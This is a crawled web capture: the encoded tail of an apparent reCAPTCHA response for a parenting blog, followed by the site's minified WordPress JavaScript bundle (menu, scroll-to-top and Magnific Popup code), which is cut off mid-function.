QcJwq3CtV/CusOkwq3DqsOGV8K5KxXClR1yworCusOGwovDk8KuBAfCk1ctwpvDt8KRw6AyUBzCh2gEw4tkw7/DlClhFsO0az/DkMK7wq1TdAVwRMKfwrINw5LDjcO/[base64]/w6nDg8OXWybDoMOvwoFRw6DCohDCnkLCisKdw6lGw47ClATDkMKvw51WbMOmbV7DosKJw7d4KcK/EsKGwoAZw506N8Kdwo5pw7BbFSbCoCMVwqB0fhnClBFyGj/CgBbCllsHwokDw5LDnUJyR8OER8KzOxjCvsOPwoDCgUthwqLDvsOGJ8OzBMKueXMUwobDpMKKNsOkw7EPwrktwozCqwzCv2sZeQIQU8OFw5UqHcO7w63CssOdw6EbSwlDw6DDoCfCp8KmWXpqGEvClz7DlCYJXlFqw5PDpm9SUMKDXsO1CjPCisO0w5bDvAvCssOuDU/[base64]/DlXXDiXfDrDTDv8K6f0vDiBTCswrDs1lPwpd3woNCwr3DlzE/wq3CukN9w57DlzDCl2LCtBjDsMKcw7k4w5zCtcOUSDjCoinDujdnUVrDgMOww6vCjcOUJsOew7wXw4jCmiclw5HDp2FdQMOVwpjCrMKZR8KcwrIBw5/[base64]/[base64]/wp7Dq8K2G3ZFw7jDlRwrwrZJTsKEw6jCjsOdw4vCn2A+LThLWhtNUkxbw6fDgAYrH8Kzw7Mgw5jDg05RecOUB8KVfsKGwpHCg8KEX217DR7Dpzp2asOPICDCjzgcw63DsMOtSsK7wqPDnmvCu8KXwqJ0wq1tYcKRw6LDn8Onw4hWw7bDm8KiwqfCjQ3CmWXChmfCosK/w67DuyHDk8O5wqnDmMKwDmQEwrdIw7JnMsKDaQjClsKQdizCtcOMMUDDhAHDhMKSW8OiYkAawpzDrkQxw64bwrwZwqnCqS3DlMOsTsKvw58wdw0Wb8OpT8KzZETDs38Nw4sQej9DwrbCs8K8THXCjE/DqMK1L0/DlsOzRVFeRcKaw4vCrCtfwpzDpsKqw4XCunN2UMO0TzIdSi8sw5AJTXdzW8KQw4FkeVw5S2/DucKAw7/Cm8KAw4Z/[base64]/bMKEw6vCg0zDq8Oswq1dOcKUE2UZdMOgwqnCmsOYbMO9w5AeDMOFw7EBflbCkXXDksO1w4lCH8KJw7E+TBhbw7xiPcO0Q8K1wrY/XMKeCxg3w4HCrcKqwrJXw7bDocK3Xn3CnG/CtGIMJsKMw74+wqjCsAw5Rn8SMmUhwoUZJUZhe8OSPkoANSLCgcK7dMORw4PCjcOzwpfDiAMUJcKqwoLDtDt/EMKOw7VnEUXCrgdLZURrw5LDl8OvwrrDpk/[base64]/DqMKgTsO2w4giUcKewofDtBbCvcOfPsKdw45xw5bDiDotcBjCjcK5TEBqW8OsLDtAMCvDugvDjcO3w4bDthoQYCQzB3nDjMOtc8K+RDs1wpQIJMOsw59VJ8KgMsOVwp5JOnh8woXDmcOaXzHDq8KDw6J1w4/[base64]/CpsOiw6wOGVjCsjMgwocgeBAWC8KuX0ViJkLCkHdJHFJEaFJ/[base64]/CpsKRwqc/[base64]/w5DCgsK7A8OpI15+BcKBwrhZEcOUw4vDlMOfw7l+O8KdwqtcNAF9QcOZN1/CksOtw7M3woV6woHDpcOxEMOddmXCtsOwwq8pNMOgfAVaB8KKYCYmB2N4XsKYbmPCvhHCtgZwA1HCrm4pwq15wosPwo7CscKpwp/CmMKlZsOFBm/DqFrDix0zAsKAecKNdgUhw4HDpDREVcKCw7F8wppswqlgwrRSw5fDmMOFYsKJYsO5c04owq4iw6Utw6LCj1IaHFPDlnx8GmJcw6cgHi0ywoRYbwTCtMKtFgAwMRxtw7rChzgVesKww4xVw7jCmMOZTgNtwovCiyAsw5NlARDDihFcOMO/[base64]/DSwfw5dbDjl3AsOYwq3CncKFeMK4w7vDgV9ewoguwqHClDnDk8OBw4BGwpnDvTXDjSnCi19YXMK9OGLCilPDsynCjMKpw4Q/[base64]/[base64]/DjsO/VzTCl1nDncORw6DCqSbCl8KRwqpgwoFVwok+woNwU8OeYHHCkMOVR01QNsKZw6BcJXMAw48IwoLDn3RPV8O/wq05w79yM8ORd8Kiwr/Dv8OjTFHCuyTCn2TDvcOIF8KzwpM3FCrDqDTCuMONwpTCgsOew6bCrF7CjcOKwp/[base64]/w4LDqsOzw5HDoUvClUgAwpzCjsO6wpARw4M4w57Cm8K8w5I6csK6GMOzScKYw6XDpGZAZhEdw4/CjBIzw5jCkMOrw5kmHMO3w4oXw6XCp8K3wpRiwow3cixSMcONw4tDwrh7bnzDv8KlITMQw7QyC2TCmMODw7EWXcOFw6/[base64]/Dx/CtF5xesOTwposwrl5GsOjccK7fRMpw53CpAhOKAMQdMOHw40OWcKQw5DChn8mwpzCjcOtw6Bew4p4wonCu8K0wofCsMOIF23DmcKiwoVCw6FCwqB4w6sEWMKTU8OAw6c7w6okGi3CgzjCssKHDMOcUwkawpQKfcOFeBvCphQnH8O/AcKJdcKPbcOUw4DDqMOjw4fClsK9LsO1e8OSw6vCj2AnwpDDszTDssOxZw/[base64]/[base64]/[base64]/[base64]/Dr8OSEiJDDcOJbcKtwpkDwp08w5g7FxHDjh3DtsOkAV/Cg8OuORZqwqBuNcKuw5AIwo1jam1Lw47DhRjCohjDk8O4QcOXLWHChzFEd8Kow5rDusOVwr3CiGhgBTrDh2XDicOFw6nDlwPCsRPCosKAYBrDn2jCl3TDhj7Dgm7DqMKdwpQUdMOiZH/[base64]/Cj8OKXsKMFEwtwqZhwrzDnsK1wpfDhy/[base64]/eRzDp8KMU8KNwrjDgUnCmTUZwozCnsOCwpjCq2XDilrDk8O8CsOBAmp1asKIw5vDksODwpANw5nCucOPRcOJw61ewr84cwfDrcKBw44Zcx1owpB6DR/CqQ7DuB/CvD1Iw7k1fsKuwqLDsD4RwrguGV/DqzjCs8O6HWlXw70MRsKBw5ovHsK1w48RPn3CoBfDkThGw6rDsMKuw6F/w5FrGFjDqcOBw5HCrgZpwrnDjTrCgMOjPmB9w5NoccOFw6FvKsODacKyXsKXwrfCpcKXw6kOPMKrw5QkC0bCpCEMCVjDvwZufsKAGsO0GS87wotgwojDrMO6dMO2w5bDmMKQWcOqLMKoW8K7woTDq2/DoRMcRAsRwprCiMK/[base64]/DvsKJccKnAw1AMEwAwqshw5Msw6RwwpzCoQTCvsK3w54swp5UGcOVcS3CsywDwrjCssKhw4/CkwvDgHkkScOtIsK/[base64]/DixIdw4XDgsKhDykwccODHWA5YMONY2vDs8K1w7XDuH9SGxACwpTCgMO7w6JWwp/DuA/CsQhpw4jCsCptw6sRXCd2XWPCk8Osw6HDtMOuwqECBC7DtAdAw4cyFsKbTsOmwonCvjZWeWXCqD3DrHctwroAw6vDq3gnUGACLsOVw5cfw4ZSwppLw7zDvTTDvhPCoMK/w7zDhhIsNcKYwrPDqUp/ZMOfwpvDpcKmw7TDq0fCqHVdEsODM8KtJ8Khw5rDkMKOJVZ1w77CqsOteXgBHMKzATXCgUgGw5lccndOUsOhZGnDiUPCncOGEcOeeS7Cp1oWRcKZUMKpwo/CmnZqdcOMwrPCp8KKw6XDnn97w7J9LcO0w64EREXDsR11M2hfwoQqwqUda8O2aDxgQcKfX23CnngVZcOCw70Ew7TCl8O/asKsw4TDhMKhw6AZCGjCm8KAw6rDuWrDo0VbwotNw6cxw7zDoFbDt8K5DcKuwrcGCsKcQ8KfwoRpM8Odw6tBw5DDksKaw67Cv3PCjFtneMKnw68nKErCkcKZEcKJXcOMZRwTL0rCkMO5VmAmYsOWFcOzw4RobHfDqH8gUDp8wo0Dw6I/BsKjVMOgw43DgS7Cq1txeFTDqC/DrMKkJsKOYQVCwpAmZDfCgE5lwrcqw4zDgcKNGE7Cm07DgcK7aMKTUcOow6JpeMOXP8K3Rk3DpBl+A8OVw5XCuXYVwo/Dl8Oia8OyfsKfBW9xw7xew4V5w6crIScFVELCly7CksOmLncEw57Cn8Kzwq3Dnj5lw5crwqvDqQnDnR4BwoXChMOlI8OgJMKHw7FGL8K5wr09wrzCpsKoQxY7XsO2MsKSw47DlDgaw7o9w7DCk2/DjE1JScKow5gRwqYwRXbCosOkeGjDkVZ0ZMKtPHnDrnzCuHfDt09VJsKkCcKzw7nDnsKBw4fDrMKEGcKdw6XCklnCi3/Dmgx5wrY4w7A+wrZMGcOXw4nDgMOfXMKGw77DmnPDrMKCLcKYwrXCosOSwoPCtMK4wroJwphxw4QhGw/CnBbDkkUKUMKTa8KFZMK6w7TDmxtSwqpXZUrCnBQcw5ENDQTDpcK+wqzDv8OawrDDnBdfw4nCr8ONIMOkwo5fw7YTMsK+wpJTIMKowr7DllnCl8Kkw5bCnBctLcK2woRCGRLDnsKPKk3DhcOPPHh/bQrDqE/CvmBtw7ojVcKaTMOnw5fDisKvRW3Dm8OfwoHDqMOiw55+w5NwQMKzwpLCsMKzw4fDsErClMKfBw5qU13DucOlwrE6HGdKwrfDsBhuR8KYw4UobMKSHUfCjznCqlzDvExLLDDCuMK1w6JyMMKhNw7CpcOhT3MBw43DiMK8w7/[base64]/DscKJwq7CjijCuMKTScKEEGd4U2RMQMKLZcO9w5RHw6LDisKkwofCm8Ksw7jCmFlXeVEaGi0CXz1gwp7CrcKFAcOffy7Co0PDosOJwqvDmDrDn8Kxw4tZNwbDmxdgw5JYIsOXwrhaw6o3bkfCqcOkUcOTwqBgPgUPw47DtcOBPRHDgcOyw7/DowvCu8K6O1cvwp9wwpc0TMOCwqdLaULDnhBQw7VcZ8KhTS/DogvCqTnChF9FAsOvF8KNccOLFcObccKDwpcMIX1LOD7Co8KqZjLDpcKBw5nDvjPChMOlw6JNdT3Dq2LCmXt+wpMKPsKOT8OawrRqXW5OUMOqwpcmIcO0XwzDm3fCvyR7Py0ZdcKawpZ/d8KWwoJIwq1yw6TCq1Vuwp9RWxvDucOvccOjEQDDvzFyBk3Ds3LCh8OhV8OIMDwpanTDo8OFwoLDnDzClBYbw7nCpSHCpMOOw43DpcOpBcKBw4XDjsK+ai4MPcK9w7DDkm9Lw43DjG3DrMK5KnDDjXFCSG0cw4fCu1nCoMKowpDDiEpzwoxjw7tnwqsaXEPDly/Do8K+w53DqcKFXMKnakpNTA/DtMKxMRfDnVUtw4HCjFZMw4oVI10icBZQwrLCjsKTPgcAwrjCjFpIw59cwpjCrMKNJnHDgcKzw4DDkW7DuEZCw4nDiMOAV8KTwqbDjsOxw5h8wrRoBcO/T8KoO8ODwqbCj8KNw7rCmkPCuTzCqcOseMK7w6nCisOfUMO7wroUQDvCuTTDinN3wo7CuxVMw4rDq8OVd8ONesONL33DvG3CtsOFHsOWwpNXw7XCscKZwqbCtBQONsOnImXCg1rCv1/ChmrDiyABwrlAE8Kjw7nDlMKpwolGYHrDo1xIOXbDiMO7OcK+RjVkw40oAMK5S8OJwrzCqMObMEnDkMKRwoHDnTpBwoTDvMKcLMO0DcKfEifDt8KubcOZLC8Pw4cDwr7CrMO6JsOlFMOowqnCmg/CrXoVw77DpDjDu31lwpfCrQENw7t3UWMEwqc8w6RIGUbDlBDCgMKPw4fClkXCmMKBG8OqIExDNcKXH8KDwovDq2HDmMOUNMK4biTCu8KqwpPDjMKWDRbClMK9U8K7woZowoPDmsOSwp3CncOmTRHCgVvDjsKJw7oHwovCqMKgYzlUK2JrwrzCo09gcy/ChGhRwr7Dh8KFw580I8OCw4d+wrRTwokXVh7CgcKowrcrLcKIwokkZ8KSwqRSw4nCoQpdEcKlwo/[base64]/DkQ/CqlnCmcOTwrhiw7hZZ8KfwqLCrFzDmnLCpwjDvHHCmgLCpmjDoiYHVlHDjQwlRTsMF8KcOWjDucOJwpHDmsKwwqZOw7IWw7jDgk/[base64]/CiSlswqstwqFuwrTCvzl2CRtKHcKlw5vDmw/CtcKnwrzCqQPCiUHDpWscwp3DjR8fwpPDjyNXScOKRBImDMOoXcKsJn/Dt8KbMcKVw4nDvsKAYAt8wqRPdi5ww6BQwrrCh8OQw4XDvSDDucKEw4N9ZcOnZ0HCqsOYaClXwoLCvwfCjMK7C8OfW0dYIj/[base64]/wphQRx3CsjzCkMOCwqUSw4dBB8O7JMKxU8OLSMOlw5DDp8ODw4PCo24zwokueE14CAITB8KSWcOdL8KNesOeTx4mwpIGwp/CjMKrDsOgOMOnwpdFOMOqwqA6woHCtsOKwrxYw4UPwqjChzk9XzHDq8Osf8OmwpHDo8OMO8KaQ8KWJFrDl8Oow7PCqD8jwqvDkMKzLMKbw7IwBMKow5bCuiNqY1EPwp0ETHnDnVZPw7nCgsKEwq01wpvDusOlwrvClMKSK0DCilnCmCLDocKCw5hFZMK4dMK/wqVFIBTCiE/CpHwQwpxbFyXCg8KrwpvDhTJ0Wzt5w7AYwqZ0wqY5IwvCoR3Dom9Lwq4+w4kKw45Hw7rDgVnDvsKiwpDDk8KrRj4fw7fDthXDqMKTwpfCsjnCrW0kViJgw67Dqw3Dky5UMMOQf8Otwq8eJcOLw4TCnsKFIcOiBFp7Oy5dUsKiTcKqwrM/E2zCtcOMwo8HJQAGw6UCUT7Cjk7DsVNrw4zDlMK0FyXCrQIsR8OjG8Ozw5rDmCEqw4VFw63CnBkiJMKmwpLDhcO7w5XDpcK3wp93OsK8wrshw7bDjxZZBHA/[base64]/[base64]/w5/CuMKsW8KEwqLCpXQGw7DCs2vDpMOJVcKzcsOhwpkIVcKlJsOVwq4dE8OUwqPDksOgHxk7w5QhUsOtw5d8wo5KwqrCjTbCp1zCn8KLwqHCjsKBwrXClALCmcOKw4TCtcOWNMOjUUhfPURxaWvDoEU5wrvDu3/CocOQQw8UbsK8UQ7DmUPClGbCtcOcOMKfUknDh8KZXhbDmcO1NcOKc2/Ck33DoyrDoj1LccKfwoUrw6TClMKVw6/CmUnCiV93DiBWNSp8W8KjOTBjw5TDusK/CTtfKsOVNWRowqvDtMOkwp1Jw47Dhl7DiD/Di8KrBjnDkkcmEWNMJ05twoE7w5XCiF7CuMOtw6HDuXFSwqbCikUZw4PCnSshOFjCun/[base64]/MsKZAHtFDcKQwq/[base64]/wpXDtMKWScOXw4/CtRg0wojDqWlmLsOewo3ChMKQGcKYL8Ofw6o/e8Kdw7J2VMOHwr/DphXCnsKeK3bCosKVeMO/[base64]/DvjbDg8OzCCvDi8Kaw4jCoMKewqHCqzdQVXEawpMGwpfDlsKlw5Y9GMOdwpXDgzBswqbCt0HDsX/DscK8w49rwpgXYWZYwrtqPsKzwodxeXfCgUrCrm5TwpJKw41HSRfCvSHCv8OMwrR5cMODwrHCn8K6eS4Zwpp4YkVhw7MYHsORw458woBMwooFbMKVAsKkwrZKQB5mV2/CpDk0cEXDncK2NsKUBMOjGMKaOU4Vw6cTbHvCmHLCjMODwpXDicOZwpFoPU/DuMOtKFDCjylGIlNIE8KvJcK5QsKcw4XCqQfDuMOYw6TDvUctNgRVwrfDscKTdcOHbsOmwodkwo7CssOWJsKVwqV6wo/DvBs0JAhFwp3DpQMjP8ONw4I9w4TCnsODaTcAEcKtN3fCk0TDscONUsKGJkXDucOQwrrDkzzCscKxcwYkw6htezLCs0IywohWNMKGwrdKM8OZZxfCm05fwqV1w6bDtT9vwoh1e8OcXHjDpSzCo1RHLXVTwqJPwr/ClElZwr1Dw6Q7VCXCscOKJcODwpfCllUtZQprER7DgMODw7fDjsOEwrRfZcOjSW93w5DDrhxnwoPDgcOhEyLDlMOuwpRaDnXCtxR/w7Amw5/[base64]/Dsxt7w5p7wrMSahLCocOXw7LCt8OMwpJdJ8Obw7XDkmTCpMKeERhQwqnDpn9aEcKow6dOwqMgasKWViZLX1Flw7NLwr7Cjwshw4HCkcKSLmDDmcKgw4PCocO9woHCpMKGwr1swpd/w4TDqGhHwqjDhUguw7/DlMKmwrJOw4bCjy04wrfClkPDhMKLwpYDw6AtccOOLiBLwo3DnB7CgHDDrl/[base64]/[base64]/[base64]/wpNdOxJdDRjDssOCG1fCqMOREVVZwrHClEZSwo/DosOrUsKRw7HCoMO3dEUpKsKtwpoORcOXSmQjNcOow6jCjcONw4nCgsKgL8K2woUzE8KSwqLCljLDicOCYWXDpx8Zw7U6wpbDr8OFwr5GHlbDm8OFGyFRPGA/wr3Dh0N2w5zCo8KadsOOFWgow5E/G8Kzw5XDjcOywr3CjcOjQx5ZBy4HA0UZw7zDkHxAcsO8wrwDwotPFsKJKMKTEcKlw5jDssKJB8O0wqnCvcKBw4YywpYmwq4YasKvbB9SwrrDqMOqwpfCncOLwq/[base64]/ChMOcw7jDrcO9w6vDosKcVGArwqUmC2zDsMOvwqrCv8Omw6vCgcKywqfDhi/DmGgQwq/[base64]/CkT8ECMOUwrFTbcKrCcKCWTNfZnNyw4DDssKPbkgzcMOAwoQJw7IQw6ARNBZhWD8oA8KKZsOjw6vDjsKfwrfCimLDg8O1MMKLOMKfOsKDw4zDjcKSw5/[base64]/[base64]/DgsOjwoIkw63DtxwRfcKnwrlgwq3DncO6w6PDiH8Jw7rCm8K+wqdFwqVdBcO/w6LCqMKiOsO+FMKvw77ChsK2w6pfw53CkMKHw6J9esKpOMO4KsOewqjCvEDChMOzNSLDl1fCt1IIw53Ct8KpD8KlwqY+woYXDVsQwogtBcKEw64qOnILwq4uwqXDqGLDjsOMSSYEwoTCsApNesOLwp/Dh8KHwpjCqi7Cs8KXbBkYwpXDqTUgJMO0wrIdwpDCrcKuwr5pw4V0w4DCt0JIMSzCrcOKXRNkw6bDucOtfkEjwoPCunXDkxk+F03Ct34BKkrCmmvCnWRDHG3CtcObw7LCmQ/CuVcVQcOWwoQ7G8OjwocqwoPDgMOyNwN/wq/[base64]/CicK+UmsRw43Drn9hcMOzZEnClhPDrGEuJcOoOQHDncOVwqjCl3kXw5DDsAtpJcKVK1x/[base64]/[base64]/DrDdYL13Do8OkwrHCq0nDqGc0w7V2Jz/CqsOfw40lXcOdccK/LmgQw77DlF5Owr9SfyrDm8OoJTV6wqlIwpvCosO3w7lOw6zChsODFcKkw7xXMh42FGZSfsONYMOiwqojw4ghw5V/O8KtYhE3DDwZw5vCqTnDssO6Oww6VkE7w7nCv19nbUVVd1nCik/[base64]/ZwlMwrAxYcKWc8O/wqnDlyvClsOnw5nDqj8RccObfBrCpQYXw713KHpcwrDCg3ZLw6rCo8Oew68qeMKawoLDj8K0OsOowoHDscO7wo/CjRLCnn9LfmbDh8KIMhRTwpDDrcKNwrFtw6rDtsOEwqzDjWpsUiE6wrY7wrDDl0k\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WQUb5B9/s7V1gydsiCqpEGxa3sA9Yi1wzPID8GjS2kE\\u003d\x22,1,0,null,1,1768758272614,0,0,[167,132],null,[99,22,187,54],\x22RC-IoH06uaxMc6MOg\x22,null,null,null,null,null,\x220dAFcWeA4ma45MmfsTYcKNccfLfmnnaRBPcfdHGUdforlF61hEz1pTvL33RaXPkkkt5I-iq5NEwabg-YiUwoGY38wRWqGaA09Msg\x22,1768841072596]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/f9c879f6e9c1cdb86b98d049bd2eacb8.js
body_size: 31502
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wprm-public,wpdef_recaptcha_script**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var 